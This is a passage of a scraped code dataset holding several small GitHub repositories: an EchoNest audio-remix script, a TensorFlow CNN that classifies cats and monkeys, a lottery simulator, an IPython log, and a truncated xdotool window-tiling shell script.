to\nachieve this. It also briefly looks at SciKit Learn's K-Means Clustering method.\n\n##inq_rep5\nThis inquiry report details two excellent resources for implementing a K-Means algorithm in Python. The first is a \npresentation that gives a detailed explanation, as well as an example, of how to use the K-Means algorithm. It also\ndescribes when to use K-Means, as well as when not to use it. The second resource is an example implementation that \nDavid Kale, Scott Shuffler, and I wrote last year. It uses an implementation of the K-Means algorithm to classify\nhandwritten digits.\n\n##mylimp\nThis code simply takes the limp example from EchoNest's examples, and changes it so that\neach beat has the last tatum taken out of it. The original EchoNest example had the last\nbeat (or group of tatums) taken out of each bar.\n\n##one_segment\nThis code simply takes each bar and gets the first segment out of each bar in a song. This\ncode was also an EchoNest example. However, this code was modified to get the first segment\nout of each bar, instead of retrieving the first beat out of each bar.\n\n##res_mod2\nThis code takes a song (received by the EchoNest track id), and gets an adjacency list for every segment.\nAn adjacency list for a segment represents the segments that are within a certain distance (threshold) from \nthat segment. The code also saves a histogram of the distances between every pair of segments.\n\n##res_mod3\nThis code takes a directory of songs, and prints out statistics related to how well the two songs match with each other.\nIt tells you the number of segments in each song that are similar to the others, as well as the percentage of possible matches.\nIt also saves histograms of each comparison, and it will not compare the two songs if they have a histogram displaying their\nrelationship already on file.\n\n##res_mod4\nThis code times how long the comparison of segment data takes. It takes the first 850 segments in an array of segments, and\ncompares them to 1000, 10000, 100000, and 1000000 segments. Afterwards, it prints out how long it took to do these comparisons.\n\n##res_mod5\nThis code uses the K-Means algorithm in order to seperate each segment into groups. It takes a pickled array of segments (each segment has 27 values), and seperates them into clusters. These clusters have center points that are readjusted for every iteration (the averages of every segment in that cluster). This code also saves histograms of max distances from the center, as well as the count of segments in each cluster.\n"
},
{
"alpha_fraction": 0.650314450263977,
"alphanum_fraction": 0.6654087901115417,
"avg_line_length": 23.84375,
"blob_id": "f374d599ced657cbc3e3d33426926a3736ec153c",
"content_id": "e42c209475f5198dc73795986b4d7d084bc207c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1590,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 64,
"path": "/one_segment/one_segment.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# encoding: utf=8\n\"\"\"\none.py\n\nDigest only the first beat of every bar.\n\nBy Ben Lacker, 2009-02-18.\n\n\"\"\"\n\n'''\none_segment.py\n\nAuthor: Chris Smith, 02-05-2015\n\nChanges made to original one.py:\n\n - Changes made to take the first segment out of every beat.\n - Does not take the first beat from every bar anymore.\n\nThe original code is stored at this address: https://github.com/echonest/remix/blob/master/examples/one/one.py\n'''\nimport echonest.remix.audio as audio\n\nusage = \"\"\"\nUsage: \n python one.py <input_filename> <output_filename>\n\nExample:\n python one.py EverythingIsOnTheOne.mp3 EverythingIsReallyOnTheOne.mp3\n\"\"\"\n\ndef main(input_filename, output_filename):\n audiofile = audio.LocalAudioFile(input_filename)\n '''\n This line got the bars of the song in the previous version:\n bars = audiofile.analysis.bars\n \n Now, this line gets the beats in the song:\n '''\n beats = audiofile.analysis.beats\n collect = audio.AudioQuantumList()\n '''\n This loop got the first beat in each bar and appended them to a list:\n for bar in bars:\n collect.append(bar.children()[0])\n \n Now, this loop gets the first segment in each beat and appends them to the list:\n '''\n for b in beats:\n collect.append(b.children()[0])\n out = audio.getpieces(audiofile, collect)\n out.encode(output_filename)\n\nif __name__ == '__main__':\n import sys\n try:\n input_filename = sys.argv[1]\n output_filename = sys.argv[2]\n except:\n print usage\n sys.exit(-1)\n main(input_filename, output_filename)\n"
}
] | 23 |
HoeYeon/Basic_Cnn
|
https://github.com/HoeYeon/Basic_Cnn
|
76086886c060e0e58b99c18519407f37221eca1e
|
1a010fd78f7005914f2f1a32957e7f19a6ac2406
|
c30f3a34be014a47fe69af480b8eb354b69713d5
|
refs/heads/master
| 2021-04-09T15:25:15.128772 | 2018-03-17T05:31:51 | 2018-03-17T05:31:51 | 125,598,091 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5953378081321716,
"alphanum_fraction": 0.6332466006278992,
"avg_line_length": 26.603124618530273,
"blob_id": "88443eb5dd7043b2f32af83076ab5d6249838690",
"content_id": "32df29019644794593dca141b2ac344efcfd0204",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8837,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 320,
"path": "/Train_model.py",
"repo_name": "HoeYeon/Basic_Cnn",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# In[1]:\n\nimport numpy as np\nimport tensorflow as tf\nimport requests\nimport urllib\nfrom PIL import Image \nimport os\nimport matplotlib.pyplot as plt\n\nget_ipython().magic('matplotlib inline')\n\n\n# In[ ]:\n\n#Get image from url\n\n#a = 1\n#with open('Cat_image.txt','r') as f:\n# urls = []\n# for url in f:\n# urls.append(url.strip())\n# try:\n# with urllib.request.urlopen(url) as url_:\n# try:\n# with open('temp.jpg', 'wb') as f:\n# f.write(url_.read())\n# img = Image.open('temp.jpg')\n# name = \"test{}.jpg\".format(a)\n# img.save(name)\n# a += 1\n# except:\n# pass\n# except:\n# pass\n#print(\"done\")\n#print(a)\n\n\n# In[ ]:\n\n## resize image to 28x28\n\n#count = range(0,1033)\n#for i in count:\n# cat1 = Image.open('cat ({}).jpg'.format(i))\n# new_image = cat1.resize((28,28))\n# new_image.save('cat{}.jpg'.format(i))\n#\n#print('done')\n\n\n# In[2]:\n\ntrain = []\nvalidation = []\ntest = []\n\n##Get cat image##\nos.chdir(\"C:\\\\Users\\\\USER\\\\python studyspace\\\\Deep learning\\\\Project\\\\cat_32\")\nprint(os.getcwd())\n\n#add cat image to train_set --> size 1200 \nfor i in range(1,1201): \n pic = Image.open('cat{}.jpg'.format(i))\n pix = np.array(pic)\n train.append(pix)\n#train_set = np.array(train)\n\n#add cat image to validation_set --> size 200\nfor i in range(1201,1401):\n pic = Image.open('cat{}.jpg'.format(i))\n pix = np.array(pic)\n validation.append(pix)\n#validation_set = np.array(validation) \n\n#add cat image to test_set --> size 200\nfor i in range(1401,1601):\n pic = Image.open('cat{}.jpg'.format(i))\n pix = np.array(pic)\n test.append(pix)\n#test_set = np.array(test)\n\n### Get horse image\nos.chdir(\"C:\\\\Users\\\\USER\\\\python studyspace\\\\Deep learning\\\\Project\\\\monkey_32\")\nprint(os.getcwd())\n\n#add monkey image to train_set --> size 900 \nfor j in range(1,901): \n pic = Image.open('monkey{}.jpg'.format(j))\n pix = np.array(pic)\n train.append(pix)\n #print(train)\ntrain_set = np.array(train)\n\n#add monkey image to validation_set --> size 200\nfor j in range(901,1101):\n pic = Image.open('monkey{}.jpg'.format(j))\n pix = np.array(pic)\n validation.append(pix)\nvalidation_set = np.array(validation) \n\n#add monkey image to test_set --> size 200\nfor j in range(1101,1301):\n pic = Image.open('monkey{}.jpg'.format(j))\n pix = np.array(pic)\n test.append(pix)\ntest_set = np.array(test)\n\nos.chdir(\"C:\\\\Users\\\\USER\\\\python studyspace\\\\Deep learning\\\\Project\")\n\n\n# In[3]:\n\nprint(train_set.shape)\nprint(validation_set.shape)\nprint(test_set.shape)\n\n\n# In[4]:\n\nplt.imshow(train_set[0]) # cat image example\n\n\n# In[5]:\n\nplt.imshow(train_set[1600]) # monkey image example\n\n\n# In[ ]:\n\n#change into gray image\n#train_set[[0],:,:,[2]] =train_set[[0],:,:,[0]]\n#train_set[[0],:,:,[1]] = train_set[[0],:,:,[0]]\n#plt.imshow(train_set[0])\n\n\n# In[4]:\n\n\n# Set train_labels\ntrain_labels = np.zeros((2100))\ntrain_labels[0:1200] = 0 ## 0 == cat\ntrain_labels[1200:2100] = 1 ## 1 == monkey\n\n# Set validation labels\nvalidation_labels = np.zeros((400))\nvalidation_labels[0:200] = 0 ## 0 == cat\nvalidation_labels[200:600] = 1 ## 1 == monkey\n\n#Set Test labels\ntest_labels = np.zeros((400))\ntest_labels[0:200] = 0 ## 0 == cat\ntest_labels[200:400] =1 ## 1 == monkey\n\n\n# In[5]:\n\n#Shuffle dataset & labels\n\ndef randomize(dataset, labels):\n permutation = np.random.permutation(labels.shape[0])\n shuffled_dataset = dataset[permutation,:,:,:]\n shuffled_labels = labels[permutation]\n return shuffled_dataset, shuffled_labels\n\ntrain_set, train_labels = randomize(train_set, train_labels)\nvalidation_set, validation_labels = randomize(validation_set, validation_labels)\ntest_set, test_labels = randomize(test_set, test_labels)\n\n\n# In[6]:\n\nnum_labels =2\nimage_size = 32\nnum_channels = 3 \n## cause RGB image\n\n## reformat all data set & labels\n\ndef reformat(dataset, labels):\n dataset = dataset.reshape((-1, image_size,image_size,num_channels)).astype(np.float32)\n labels = (np.arange(num_labels) == labels[:,None]).astype(np.float32)\n return dataset, labels\n\ntrain_set, train_labels = reformat(train_set, train_labels)\nvalidation_set, validation_labels = reformat(validation_set, validation_labels)\ntest_set, test_labels = reformat(test_set, test_labels)\nprint('train_set : ',train_set.shape, train_labels.shape)\nprint('validation_set : ',validation_set.shape, validation_labels.shape)\nprint('test_set : ',test_set.shape, test_labels.shape)\n\n\n# In[11]:\n\ndef accuracy(predictions, labels):\n return (100.0 * np.sum(np.argmax(predictions, 1) == np.argmax(labels,1))\n / predictions.shape[0])\n\n\n# In[9]:\n\nbatch_size = 128\nlearning_rate = 0.001\npatch_size = 7\ndepth = 64\nnum_hidden = 128\n\n\ngraph = tf.Graph()\nwith graph.as_default():\n \n tf_train_dataset = tf.placeholder(tf.float32,\n shape=[None,image_size , image_size,3],name = 'train_dataset')\n tf_train_labels = tf.placeholder(tf.float32, shape=[None, num_labels], name = 'train_label')\n tf_valid_dataset = tf.constant(validation_set)\n tf_test_dataset = tf.constant(test_set)\n \n ## Setting First Layer\n ## so w_conv1 has 64 filter which is 7x7x3 shape\n W_conv1 = tf.Variable(tf.truncated_normal(\n [patch_size, patch_size, num_channels, depth], stddev=0.1))\n # depth means number of filters\n b_conv1 = tf.Variable(tf.zeros([depth]))\n\n ##Setting Second Layer\n W_conv2 = tf.Variable(tf.truncated_normal(\n [patch_size, patch_size, depth, depth], stddev = 0.1))\n b_conv2 = tf.Variable(tf.zeros([depth]))\n \n ## Setting First FC Layer\n W_fc1 = tf.Variable(tf.truncated_normal(\n [image_size//4 * image_size // 4 * depth, num_hidden],stddev=0.1))\n b_fc1 = tf.Variable(tf.constant(1.0, shape=[num_hidden]))\n\n ## Setting Second FC Layer\n W_fc2 = tf.Variable(tf.truncated_normal(\n [num_hidden, num_labels], stddev=0.1))\n b_fc2 = tf.Variable(tf.constant(1.0, shape=[num_labels]))\n \n def set_model(data):\n L_conv1 = tf.nn.conv2d(data, W_conv1, [1,1,1,1], padding='SAME')\n L_conv1 = tf.nn.relu(L_conv1+b_conv1)\n \n #pooling\n #pooling has no parameters to learn --> fixed function\n L_conv1 = tf.nn.max_pool(L_conv1, ksize=[1,3,3,1],\n strides=[1,2,2,1], padding='SAME')\n #Normalization\n L_conv1 = tf.nn.lrn(L_conv1, 4, bias=1.0, alpha=0.001 / 9.0, beta=0.75)\n \n \n #L1 = tf.nn.dropout(L1, keep_prob = 0.7)\n L_conv2 = tf.nn.conv2d(L_conv1,W_conv2, [1,1,1,1], padding='SAME')\n L_conv2 = tf.nn.relu(L_conv2+b_conv2)\n \n\n #pooling\n L_conv2 = tf.nn.max_pool(L_conv2, ksize=[1,3,3,1],\n strides=[1,2,2,1], padding='SAME')\n #Normalization\n L_conv2 = tf.nn.lrn(L_conv2, 4, bias=1.0, alpha=0.001 / 9.0, beta=0.75)\n \n #L2 = tf.nn.dropout(L2, keep_prob = 0.7)\n\n shape = L_conv2.get_shape().as_list()\n reshape = tf.reshape(L_conv2, [-1, shape[1] * shape[2] * shape[3]])\n \n L_fc1 = tf.nn.relu(tf.matmul(reshape, W_fc1)+b_fc1)\n #L3 = tf.nn.dropout(L3, keep_prob = 0.7)\n return tf.matmul(L_fc1, W_fc2) + b_fc2\n \n\n logits = set_model(tf_train_dataset)\n loss = tf.reduce_mean(\n tf.nn.softmax_cross_entropy_with_logits(labels=tf_train_labels, logits= logits))\n \n optimizer = tf.train.AdamOptimizer(0.005).minimize(loss)\n\n # y_pred = tf.nn.softmax(logits, name='y_pred')\n train_prediction = tf.nn.softmax(logits, name='train_pred')\n valid_prediction = tf.nn.softmax(set_model(tf_valid_dataset))\n test_prediction = tf.nn.softmax(set_model(tf_test_dataset))\n \n\n \n\n\n# In[12]:\n\nnum_steps = 1001\n\nwith tf.Session(graph=graph) as session:\n saver = tf.train.Saver(tf.global_variables())\n ''' ckpt = tf.train.get_checkpoint_state('./model')\n if ckpt and tf.train.checkpoint_exists(ckpt.model_checkpoint_path):\n saver.restore(session, ckpt.model_checkpoint_path)\n else:\n session.run(tf.global_variables_initializer())'''\n session.run(tf.global_variables_initializer())\n print('Initialized')\n for step in range(num_steps):\n offset = (step * batch_size) % (train_labels.shape[0] - batch_size)\n batch_data = train_set[offset:(offset + batch_size), :, :, :]\n batch_labels = train_labels[offset:(offset + batch_size), :]\n feed_dict = {tf_train_dataset : batch_data, tf_train_labels : batch_labels}\n _, l, predictions = session.run(\n [optimizer, loss, train_prediction], feed_dict=feed_dict)\n if (step % 50 == 0):\n print('Minibatch loss at step %d: %f' % (step, l))\n print('Minibatch accuracy: %.1f%%' % accuracy(predictions, batch_labels))\n print('Validation accuracy: %.1f%%' % accuracy(\n valid_prediction.eval(), validation_labels))\n saver.save(session, \"./save2.ckpt\")\n print('Test accuracy: %.1f%%' % accuracy(test_prediction.eval(), test_labels))\n\n\n# In[ ]:\n\n\n\n"
},
{
"alpha_fraction": 0.6545820832252502,
"alphanum_fraction": 0.6837865114212036,
"avg_line_length": 15.762711524963379,
"blob_id": "44548d07b9c278388486562e0f424655e0d46b6f",
"content_id": "53ba667a31defe145c8c8df4c10c0609a2a8042b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 993,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 59,
"path": "/Prediction.py",
"repo_name": "HoeYeon/Basic_Cnn",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# In[2]:\n\nimport numpy as np\nimport tensorflow as tf\nimport requests\nimport urllib\nfrom PIL import Image \nimport os\nimport matplotlib.pyplot as plt\nimport cv2 as cv2\n\nget_ipython().magic('matplotlib inline')\n\n\n# In[3]:\n\nos.chdir(\"C:\\\\Users\\\\USER\\\\python studyspace\\\\Deep learning\\\\Project\")\npic = Image.open(\"cat_test.jpg\")\nnew_image = pic.resize((32,32))\ntest1 = np.array(new_image)\ntest1 = test1.reshape(1,32,32,3)\nprint(test1.shape)\n\n\n# In[5]:\n\nplt.imshow(pic)\n\n\n# In[6]:\n\nsess = tf.Session()\n\nsaver = tf.train.import_meta_graph('save2.ckpt.meta')\n\nsaver.restore(sess, tf.train.latest_checkpoint('./'))\n \ngraph = tf.get_default_graph()\n\ny_pred = graph.get_tensor_by_name(\"train_pred:0\")\n\nx = graph.get_tensor_by_name(\"train_dataset:0\")\ny_true = graph.get_tensor_by_name(\"train_label:0\")\n\ny_test_images = np.zeros((1,2))\n\nfeed_dict_testing = {x: test1, y_true: y_test_images}\n\nresult=sess.run(y_pred, feed_dict=feed_dict_testing)\n\n\n# In[7]:\n\nprint(result)\n\n\n# In[ ]:\n\n\n\n"
},
{
"alpha_fraction": 0.7341269850730896,
"alphanum_fraction": 0.7420634627342224,
"avg_line_length": 27,
"blob_id": "917eaa64bef74f6ac0a3c67bc45eb72a873c71ee",
"content_id": "ffbd6bf90214ebc84471447cfb93b818eff9350c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 9,
"path": "/README.md",
"repo_name": "HoeYeon/Basic_Cnn",
"src_encoding": "UTF-8",
"text": "# Basic_Cnn\n\nThis is my first time to make Cnn in real data.\n\nso i made simple image_classifier, which classify cat(tiger) or mokey.\n\nit's accuracy is only 82%, but i will try to get it higer.\n\nif anyone know how to increase accuracy please tell me :)\n"
}
] | 3 |
gagan1411/COVID-19
|
https://github.com/gagan1411/COVID-19
|
76c5fe9f85880981cabe6f89b1357f456765195d
|
b04e2adb9bdba7f6478b020278286b2f9519765d
|
b464e342b714bc4d373b6eeb6beb4c1f1a3986e2
|
refs/heads/master
| 2022-08-28T09:51:40.613869 | 2020-05-23T08:06:24 | 2020-05-23T08:06:24 | 264,760,210 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7834346294403076,
"alphanum_fraction": 0.7940729260444641,
"avg_line_length": 64.80000305175781,
"blob_id": "0053267cd41346daa7d37b812093b40e489507c3",
"content_id": "7cfd3b9822980f9fe6f48dff40b42e65fb675957",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1316,
"license_type": "no_license",
"max_line_length": 304,
"num_lines": 20,
"path": "/README.md",
"repo_name": "gagan1411/COVID-19",
"src_encoding": "UTF-8",
"text": "# COVID-19\n\nThis project was made by me to track the total number of cases at the end of each day and the new cases reported on each day.\n\nThis script uses a COVID19-India API which is an open source and crowdsourced database of COVID-19 cases of India. Information for each day is retrieved through the API in json file and processed in the Python script. The links to the API page and the json file has been provided at the end of this file.\n\nThe data from the json file is stored locally in SQLite database for future reference.\n\nData was cleaned and handled using the Pandas library. Dates were converted from strings to datetime format using the datetime library.\nGraphs were plotted using matplotlib library and additional functionality has been added to the graphs.\n\nIn the figure for total cases for each day(figure 1), clicking on the figure tells us total number of cases at the end of the corresponding day depending on the position of cursor at the time of click.\n\nIn the figure for new cases reported each day(figure 2), clicking on the figure tells us the total number of new cases that were reported for the given day depending on the position of cursor at the time of click.\n\nLINKS\n\nCOVID19-India API : https://api.covid19india.org/\n\njson file for daily data : https://api.covid19india.org/data.json\n"
},
{
"alpha_fraction": 0.610301673412323,
"alphanum_fraction": 0.6295916438102722,
"avg_line_length": 35.1984748840332,
"blob_id": "c356bdf8f46075e8c1bff6661756fd9b1530fff8",
"content_id": "09f6ea837f1688ae9b66fd3bda14be2027d85e5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4873,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 131,
"path": "/retrieve&PlotData.py",
"repo_name": "gagan1411/COVID-19",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Sun May 10 23:34:29 2020\r\n\r\n@author: HP USER\r\n\"\"\"\r\n\r\n\r\nimport urllib.request, urllib.error, urllib.parse\r\nimport json\r\nimport sqlite3\r\nimport pandas as pd\r\nfrom datetime import datetime\r\nimport matplotlib.pyplot as plt\r\nimport matplotlib\r\nimport numpy as np\r\n\r\n#retrieve json file and decode it\r\njsonFile = urllib.request.urlopen('https://api.covid19india.org/data.json').read()\r\ndata = json.loads(jsonFile)\r\n\r\nconn = sqlite3.connect('Covid19Data.sqlite')\r\ncur = conn.cursor()\r\n\r\n#create a table in database if the table does not exists\r\ncur.executescript('''\r\n CREATE TABLE IF NOT EXISTS dailyCases(\r\n dailyConfirmed INTEGER NOT NULL, \r\n dailyDeceased INTEGER NOT NULL, \r\n dailyRecovered INTEGER NOT NULL,\r\n date TEXT NOT NULL UNIQUE,\r\n totalConfirmed INTEGER NOT NULL,\r\n totalDeceased INTEGER NOT NULL,\r\n totalRecovered INTEGER NOT NULL\r\n );''')\r\n\r\n#%%\r\n\r\n#update the data in database for each date\r\nfor daily in data['cases_time_series']:\r\n dailyData = list(daily.values())\r\n cur.execute('''SELECT * FROM dailyCases WHERE date=?''', (dailyData[3], ))\r\n result = cur.fetchone()\r\n if result is None:\r\n cur.execute('''\r\n INSERT INTO dailyCases (dailyConfirmed, dailyDeceased, dailyRecovered, date,\r\n totalConfirmed, totalDeceased, totalRecovered) VALUES ( ?, ?, ?, ?, ?, ?, ?)''', \r\n (int(dailyData[0]), int(dailyData[1]), int(dailyData[2]), dailyData[3],\r\n int(dailyData[4]), int(dailyData[5]), int(dailyData[6])))\r\n elif result[4] < int(dailyData[4]):\r\n cur.execute('''\r\n UPDATE dailyCases\r\n SET totalConfirmed=?\r\n WHERE date=?''',\r\n (int(dailyData[4]), dailyData[3]))\r\n conn.commit()\r\n\r\n\r\n#%%\r\ntotal = pd.read_sql('SELECT * FROM dailyCases', conn)\r\n\r\n#convert date to python datetime type object\r\ndef fun(x):\r\n return datetime.strptime(x+str((datetime.today().year)), '%d %B %Y')\r\ntotal['date'] = total['date'].apply(fun)\r\n\r\n#plot figure for total cases for each day\r\nfig = plt.figure()\r\n\r\nplt.gca().xaxis.set_major_formatter(matplotlib.dates.DateFormatter('%d %b'))\r\nplt.plot(total['date'], total['totalConfirmed'], '-o', ms=1)\r\nplt.title('Total cases in India for each day')\r\nplt.xlabel('Dates', fontsize=12)\r\nplt.ylabel('Total cases', labelpad=0.1, fontsize=12)\r\n\r\ndef slide(event):\r\n date = int(event.xdata)\r\n print(event.xdata)\r\n dateIndex = date - dateLoc[0]+2\r\n date = total['date'].iloc[dateIndex]\r\n strDate = date.strftime('%d %b')\r\n #text for displaying the total cases for each day\r\n str = 'Total cases on {} were {}'.format(strDate, total['totalConfirmed'].iloc[dateIndex])\r\n plt.cla()\r\n plt.gca().xaxis.set_major_formatter(matplotlib.dates.DateFormatter('%d %b'))\r\n plt.plot(total['date'], total['totalConfirmed'], '-o', ms=1)\r\n plt.text(x=dateLoc[0], y=50000, s=str)\r\n plt.title('Total cases in India for each day')\r\n plt.xlabel('Dates', fontsize=12)\r\n plt.ylabel('Total cases', labelpad=0.1, fontsize=12)\r\n plt.draw()\r\n\r\ndateLoc = (plt.gca().xaxis.get_majorticklocs())\r\ndateLoc = dateLoc.astype(np.int64)\r\nfig.canvas.mpl_connect('button_press_event', slide)\r\n\r\n#plot the figure for new cases reported for each day\r\nfig2 = plt.figure()\r\nfig2.set_figheight(9)\r\nfig2.set_figwidth(16)\r\nfig2.gca().xaxis.set_major_formatter(matplotlib.dates.DateFormatter('%d %b'))\r\nplt.bar(total['date'], total['dailyConfirmed'], width=0.8, alpha=0.8)\r\nplt.plot(total['date'], total['dailyConfirmed'], c='red', alpha=0.8)\r\nplt.title('New cases reported in India for each day')\r\nplt.xlabel('Dates', fontsize=12)\r\nplt.ylabel('New cases reported', labelpad=10, fontsize=12)\r\n\r\ndef slide2(event):\r\n date = int(round(event.xdata))\r\n print(event.xdata)\r\n dateIndex = date - dateLoc[0]+2\r\n date = total['date'].iloc[dateIndex]\r\n strDate = date.strftime('%d %b')\r\n# print(plt.gcf().texts())\r\n str = 'Total cases reported on {} were {}'.format(strDate, total['dailyConfirmed'].iloc[dateIndex])\r\n plt.cla()\r\n plt.gca().xaxis.set_major_formatter(matplotlib.dates.DateFormatter('%d %b'))\r\n plt.bar(total['date'], total['dailyConfirmed'], alpha=0.8)\r\n plt.plot(total['date'], total['dailyConfirmed'], c='red', alpha=0.8)\r\n plt.annotate(xy=(event.xdata, total['dailyConfirmed'].iloc[dateIndex]),\r\n xytext=(dateLoc[0], 4000), s=str,\r\n arrowprops={'arrowstyle':'->'})\r\n plt.title('New cases reported in India for each day')\r\n plt.xlabel('Dates', fontsize=12)\r\n plt.ylabel('New cases reported', fontsize=12, labelpad=10)\r\n plt.draw()\r\n\r\nfig2.canvas.mpl_connect('button_press_event', slide2)\r\n\r\nplt.show()\r\nconn.close()\r\n"
}
] | 2 |
jbaquerot/Python-For-Data-Science
|
https://github.com/jbaquerot/Python-For-Data-Science
|
d53e8f5256c39ecb25c1b7d54fb1c713f1313191
|
aaff41e74a1d0f2419187cb42dc80d7cc443218f
|
719f667b56425f512cceb87a84814cb90ca2bba3
|
refs/heads/master
| 2021-01-20T03:31:48.589636 | 2012-12-04T22:23:50 | 2012-12-04T22:23:50 | 7,008,070 | 1 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5953488349914551,
"alphanum_fraction": 0.6465116143226624,
"avg_line_length": 31.021276473999023,
"blob_id": "d9228da4cb836c231635bf978d4fed4718d650e4",
"content_id": "32206a01ee22a811aa657ce65817fdb32c3d8192",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1505,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 47,
"path": "/ipython_log.py",
"repo_name": "jbaquerot/Python-For-Data-Science",
"src_encoding": "UTF-8",
"text": "# IPython log file\n\nimport json\npath = 'ch02/usagov_bitly_data2012-03-16-1331923249.txt' \nrecords = [json.loads(line) for line in open(path)]\nimport json\npath = 'ch2/usagov_bitly_data2012-03-16-1331923249.txt' \nrecords = [json.loads(line) for line in open(path)]\nimport json\npath = 'ch2/usagov_bitly_data2012-11-13-1352840290.txt'\nrecords = [json.loads(line) for line in open(path)]\ntime_zones = [rec['tz'] for rec in records if 'tz' in rec]\nget_ipython().magic(u'logstart')\nip_info = get_ipython().getoutput(u'ifconfig eth0 | grep \"inet \"')\nip_info[0].strip()\nip_info = get_ipython().getoutput(u'ifconfig en0 | grep \"inet \"')\nip_info[0].strip()\nip_info = get_ipython().getoutput(u'ifconfig en1 | grep \"inet \"')\nip_info[0].strip()\npdc\nget_ipython().magic(u'debug')\ndef f(x, y, z=1):\n tmp = x + y\n return tmp / z\nget_ipython().magic(u'debug (f, 1, 2, z = 3)')\nget_ipython().magic(u'debug (f, 1, 2, z = 3)')\nget_ipython().magic(u'debug (f, 1, 2, z = 3)')\ndef set_trace():\n from IPython.core.debugger import Pdb\n Pdb(color_scheme='Linux').set_trace(sys._getframe().f_back)\n \ndef debug(f, *args, **kwargs):\n from IPython.core.debugger import Pdb\n pdb = Pdb(color_scheme='Linux')\n return pdb.runcall(f, *args, **kwargs)\ndebug (f, 1, 2, z = 3)\nset_trace()\nclass Message:\n def __init__(self, msg):\n self.msg = msg\nclass Message:\n def __init__(self, msg):\n self.msg = msg\n def __repr__(self):\n return 'Message: %s' % self.msg\nx = Message('I have a secret')\nx\n"
}
] | 1 |
solarkyle/lottery
|
https://github.com/solarkyle/lottery
|
30c95decbadb9c808884f72c5424f662fd17c22d
|
059784be2b190e36357345121b25ac74a5f5d8b2
|
c3c5296060001860b3fa65b3598991024c295cf3
|
refs/heads/main
| 2023-02-11T20:54:26.571550 | 2021-01-16T21:17:41 | 2021-01-16T21:17:41 | 330,259,266 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.3979932963848114,
"alphanum_fraction": 0.47324416041374207,
"avg_line_length": 21.185184478759766,
"blob_id": "b602ef0c5fe5b3be991e82afc69a508b19ff7942",
"content_id": "09ac8830166c927e659be2f304697b04bb799f91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 598,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 27,
"path": "/lottery.py",
"repo_name": "solarkyle/lottery",
"src_encoding": "UTF-8",
"text": "import random\n\ndef lottery_sim(my_picks, num_tickets):\n ticket = 1\n winners = {3:0,4:0,5:0,6:0}\n for i in range(num_tickets):\n ticket+=1\n drawing = random.sample(range(1, 53), 6)\n correct = 0\n for i in my_picks:\n if i in drawing:\n correct+=1\n if correct == 3:\n winners[3]+=1\n\n elif correct == 4:\n winners[4]+=1\n\n elif correct == 5:\n winners[5]+=1\n \n elif correct == 6:\n winners[6]+=1\n \n return winners\n\nlottery_sim([17,3,44,22,15,37], 100000)"
}
] | 1 |
valentecaio/caiotile
|
https://github.com/valentecaio/caiotile
|
6803d174caa88c220ff250b3805fe2c8ba2600d8
|
77d0959235f296b1d4a1a3d30185d3542938a877
|
24f876429548c28cd09d968c1ee5951932f682be
|
refs/heads/master
| 2021-12-24T07:08:57.964030 | 2021-12-19T21:28:16 | 2021-12-19T21:28:16 | 120,940,555 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5887371897697449,
"alphanum_fraction": 0.6066552996635437,
"avg_line_length": 24.478260040283203,
"blob_id": "c0d30994e7a8305d36293a230e54eaec0828adc8",
"content_id": "09945d26230d9bf0b5f833b682f16ad559a9f6a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1172,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 46,
"path": "/caiotile.sh",
"repo_name": "valentecaio/caiotile",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nBAR_SIZE=50\n\nif [ $1 == \"change_workspace\" ]\nthen\n ACTIVE_WINDOW=\"$(xdotool getactivewindow)\"\n LAST_DESKTOP=\"$(xdotool get_desktop_for_window $ACTIVE_WINDOW)\"\n NEW_DESKTOP=$(( $LAST_DESKTOP+1 % 2 ))\n echo $NEW_DESKTOP $LAST_DESKTOP $ACTIVE_WINDOW\n xdotool set_desktop_for_window $ACTIVE_WINDOW $NEW_DESKTOP\n\nelif [ $1 == \"tile_left\" ]\nthen\n GEOMETRY=\"$(xdotool getdisplaygeometry)\"\n GEO_ARRAY=($GEOMETRY)\n echo array = ${GEO_ARRAY[0]}, ${GEO_ARRAY[1]}\n X=$(( ${GEO_ARRAY[0]} / 2 ))\n Y=$(( ${GEO_ARRAY[1]} - $BAR_SIZE ))\n POS=\"0 0\"\n SIZE=\"$X $Y\"\n \n echo pos = $POS\n echo size = $SIZE\n\n xdotool windowmove `xdotool getwindowfocus` $POS\n xdotool windowsize `xdotool getwindowfocus` $SIZE\nelif [ $1 == \"tile_right\" ]\nthen\n GEOMETRY=\"$(xdotool getdisplaygeometry)\"\n GEO_ARRAY=($GEOMETRY)\n echo array = ${GEO_ARRAY[0]}, ${GEO_ARRAY[1]}\n X=$(( ${GEO_ARRAY[0]} / 2 ))\n Y=$(( 